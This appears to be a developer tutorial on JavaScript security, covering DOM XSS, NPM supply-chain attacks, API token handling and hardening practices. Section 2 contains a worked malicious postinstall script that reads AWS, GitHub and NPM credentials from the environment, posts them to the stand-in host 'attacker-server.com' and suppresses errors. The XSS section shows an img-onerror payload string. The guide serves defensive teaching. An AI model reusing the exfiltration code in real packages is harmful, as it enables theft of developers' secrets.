
A Developer’s Guide to JavaScript Security: From XSS to Supply Chain Attacks
JavaScript is the undisputed language of the web, powering everything from interactive user interfaces in frameworks like React and Vue.js to robust backends with Node.js. Its ubiquity, however, makes it a prime target for attackers. Modern JavaScript security is a two-front war: protecting users from client-side attacks in the browser and safeguarding your development environment and infrastructure from sophisticated supply-chain attacks. Understanding both is no longer optional—it’s a critical responsibility for every developer.
While classic vulnerabilities like Cross-Site Scripting (XSS) remain a persistent threat, the recent rise of attacks targeting the NPM ecosystem has shifted the landscape. A single malicious package installed locally or in a CI/CD pipeline can compromise developer credentials, steal cloud keys, and turn your own infrastructure into a launchpad for further attacks. This article provides a comprehensive overview of modern JavaScript security, offering practical code examples, actionable best practices, and advanced techniques to harden your applications and development workflows.
Section 1: The Client-Side Battlefield: Securing the DOM Against XSS
Cross-Site Scripting (XSS) is one of the most common web vulnerabilities. It occurs when an attacker injects malicious scripts into a trusted website, which then execute in a victim’s browser. This can lead to session hijacking, data theft, or defacement of the website. There are three main types: Stored XSS, Reflected XSS, and DOM-based XSS. DOM-based XSS is particularly relevant for modern JavaScript applications that heavily manipulate the Document Object Model (DOM).
The Danger of Direct DOM Manipulation
A common source of DOM-based XSS is the improper handling of user-supplied input. Developers might inadvertently write this input directly into the DOM using properties like innerHTML, which can execute any embedded script tags.
Consider a simple comment section where a user’s name is displayed. A vulnerable implementation might look like this:
// VULNERABLE: Using innerHTML to render user input
function displayComment(comment) {
const commentContainer = document.getElementById('comment-container');
// User can provide a name like: "Guest<img src=x onerror=alert('XSS Attack!')>"
// The onerror script will execute in the browser.
commentContainer.innerHTML = `<div>
<strong>${comment.authorName}</strong>
<p>${comment.text}</p>
</div>`;
}
// Example usage:
const userInput = {
authorName: "Guest<img src=x onerror=alert('XSS Attack!')>",
text: "This is a great post!"
};
displayComment(userInput);The Secure Alternative: Treat All Input as Text
The fundamental principle of XSS prevention is to never trust user input. Always treat it as plain text, not as executable HTML. Instead of innerHTML, use safer properties like textContent or programmatically create DOM nodes. This ensures the browser renders the input as literal text, neutralizing any malicious scripts.
// SECURE: Using textContent and DOM APIs
function displaySafeComment(comment) {
const commentContainer = document.getElementById('comment-container');
// Create elements programmatically
const commentDiv = document.createElement('div');
const authorStrong = document.createElement('strong');
const textP = document.createElement('p');
// Use textContent to safely insert user-provided data
// The browser will render the malicious string as literal text, not execute it.
authorStrong.textContent = comment.authorName;
textP.textContent = comment.text;
// Append the sanitized elements to the DOM
commentDiv.appendChild(authorStrong);
commentDiv.appendChild(textP);
commentContainer.appendChild(commentDiv);
}
// Example usage with the same malicious input:
const maliciousInput = {
authorName: "Guest<img src=x onerror=alert('XSS Attack!')>",
text: "This is a great post!"
};
// This function call is now safe from XSS.
displaySafeComment(maliciousInput);Modern JavaScript frameworks like React and Vue.js have built-in protections against XSS by automatically escaping data bindings, but it’s still possible to bypass them with functions like React’s dangerouslySetInnerHTML. Always use these with extreme caution and only with sanitized input.

Section 2: The Supply Chain Threat: Navigating the NPM Ecosystem
The modern JavaScript development workflow relies heavily on package managers like NPM, Yarn, and pnpm. While this ecosystem accelerates development, it also introduces a significant security risk: the supply chain. A compromised package, even a deeply nested dependency, can execute malicious code on your local machine or, more dangerously, within your CI/CD pipeline.
How Malicious Packages Execute Code
One of the most common vectors for attack is the use of install, preinstall, or postinstall scripts in a package’s package.json file. These scripts automatically run when you install a package, giving an attacker a foothold to execute arbitrary code. This code can scan for and exfiltrate sensitive information like environment variables (.env files), SSH keys, or cloud credentials.
Here is a hypothetical example of what a malicious postinstall script might look like in an attacker’s package.json:
{
"name": "malicious-utility-belt",
"version": "1.0.1",
"description": "A seemingly helpful package with a dark secret.",
"main": "index.js",
"scripts": {
"postinstall": "node ./exploit.js"
},
"author": "Attacker",
"license": "MIT"
}
The accompanying exploit.js file could contain code to steal secrets and send them to an attacker-controlled server.
// exploit.js - A malicious script run via postinstall
const https = require('https');
const os = require('os');
// Gather sensitive environment variables
const secrets = {
hostname: os.hostname(),
user: os.userInfo().username,
aws_key: process.env.AWS_ACCESS_KEY_ID,
aws_secret: process.env.AWS_SECRET_ACCESS_KEY,
github_token: process.env.GITHUB_TOKEN,
npm_token: process.env.NPM_TOKEN
};
// Exfiltrate the data to an attacker's server
const data = JSON.stringify(secrets);
const options = {
hostname: 'attacker-server.com',
port: 443,
path: '/log-secrets',
method: 'POST',
headers: {
'Content-Type': 'application/json',
'Content-Length': data.length
}
};
const req = https.request(options);
req.on('error', (error) => {
// Fail silently so the user doesn't notice
});
req.write(data);
req.end();Mitigating Supply Chain Risks
Defending against supply chain attacks requires a multi-layered approach:
- Disable Install Scripts: You can block these scripts by default. In CI, set an environment variable:
npm_config_ignore_scripts=true. Locally, use the flag:npm install --ignore-scripts. For critical packages that need scripts, you can create an allowlist. - Use Lockfiles: Always commit your lockfile (
package-lock.json,yarn.lock,pnpm-lock.yaml) to your repository. This ensures that every install uses the exact same version of every dependency, preventing unexpected updates that could introduce malicious code. Usenpm ciinstead ofnpm installin your build pipelines to enforce the lockfile. - Audit Dependencies: Regularly scan your dependencies for known vulnerabilities. Use built-in tools like
npm auditor integrate third-party services like Snyk or GitHub’s Dependabot for continuous monitoring. - Pin Dependencies: Be cautious with version ranges (e.g.,
^1.2.3) in yourpackage.json. While convenient, they can automatically pull in minor or patch versions that may have been compromised. Pinning to exact versions provides greater control, especially during a widespread incident.
Section 3: Secure Asynchronous Operations and API Interactions
Modern web applications are heavily reliant on APIs. Securing the communication between your JavaScript client and backend services is crucial for protecting data in transit and preventing unauthorized access. This involves more than just using HTTPS; it requires careful handling of credentials and API responses.

Protecting API Keys and Tokens
One of the most common mistakes is hardcoding API keys or other secrets directly in client-side JavaScript code. Anything in your frontend bundle is visible to the public. Sensitive keys should always be managed on the server-side or, for client-side applications, use a backend-for-frontend (BFF) pattern where the client communicates with your server, which then securely communicates with the third-party API using stored secrets.
When making authenticated requests, use short-lived, scoped tokens like JSON Web Tokens (JWTs) and transmit them via secure HTTP headers (e.g., the Authorization header) rather than query parameters.
// SECURE: Using async/await with fetch for an authenticated API call
async function fetchUserData(userId, authToken) {
// Never hardcode authToken in client-side code.
// It should be retrieved from a secure source (e.g., HttpOnly cookie or memory).
const apiUrl = `https://api.example.com/users/${userId}`;
try {
const response = await fetch(apiUrl, {
method: 'GET',
headers: {
'Content-Type': 'application/json',
// Use the Bearer scheme for JWTs
'Authorization': `Bearer ${authToken}`
}
});
if (!response.ok) {
// Handle HTTP errors like 401 Unauthorized or 404 Not Found
// Avoid logging the entire response object in production, as it may contain sensitive info.
console.error(`API Error: ${response.status} ${response.statusText}`);
throw new Error('Failed to fetch user data.');
}
const data = await response.json();
return data;
} catch (error) {
// Handle network errors or exceptions from the try block
console.error('An unexpected error occurred:', error.message);
// You can return a default state or re-throw the error for higher-level handling
return null;
}
}
// Example usage:
const userToken = "retrieved_securely_at_login";
fetchUserData('123', userToken)
.then(user => {
if (user) {
console.log('User data:', user);
} else {
console.log('Could not retrieve user.');
}
});Section 4: Best Practices for a Hardened JavaScript Environment
Security is a continuous process, not a final destination. Adopting a security-first mindset and implementing robust practices across your development lifecycle is the most effective defense.
For Your Local Development Machine

- Rotate Secrets: Regularly rotate all credentials that touch your machine, including GitHub tokens, NPM tokens, and cloud keys.
- Use Scoped, Short-Lived Tokens: When creating access tokens, grant them the minimum permissions necessary and set a short expiration date. This limits the potential damage if a token is compromised.
- Require 2FA/MFA: Enforce two-factor authentication on your NPM, GitHub, and cloud provider accounts. This is one of the most effective measures against account takeover.
For Your CI/CD Pipeline
- Publish from CI Only: Disable the ability for developers to publish packages from their laptops. Use a CI/CD pipeline with secure authentication, like OpenID Connect (OIDC), which provides short-lived, identity-based credentials instead of long-lived secrets.
- Block Install Scripts by Default: As mentioned, set
npm_config_ignore_scripts=truein your CI environment to prevent unexpected code execution during dependency installation. - Implement Secret Scanning: Integrate tools that scan your codebase and Git history for accidentally committed secrets. Services like GitGuardian or GitHub’s secret scanning can prevent credentials from being exposed.
General Code-Level Best Practices
- Content Security Policy (CSP): Implement a strong CSP header. This is a browser-level security feature that tells the browser which sources of content (scripts, styles, images) are trusted. It acts as a powerful defense-in-depth against XSS attacks by blocking the execution of unauthorized scripts.
- Use Security Linters: Add plugins like
eslint-plugin-securityto your linting configuration. These tools can automatically detect common security vulnerabilities in your code as you write it. - Principle of Least Privilege: Whether it’s API tokens, database access, or user roles, always grant only the minimum level of permission required for a task to be completed.
Conclusion: A Proactive Stance on Security
The JavaScript security landscape is constantly evolving. While timeless principles like sanitizing user input to prevent XSS remain fundamental, the rise of the Node.js ecosystem has introduced the supply chain as a major new attack surface. A compromised dependency can be far more devastating than a client-side bug, potentially leaking the keys to your entire infrastructure.
As a developer, your responsibility extends beyond writing functional code. It includes safeguarding your users, your company, and the integrity of your development process. By vetting your dependencies, securing your build pipelines, handling data with care, and adopting a defense-in-depth strategy, you can build more resilient and trustworthy applications in the modern JavaScript world. Security is not an afterthought; it is a core tenet of professional software engineering.



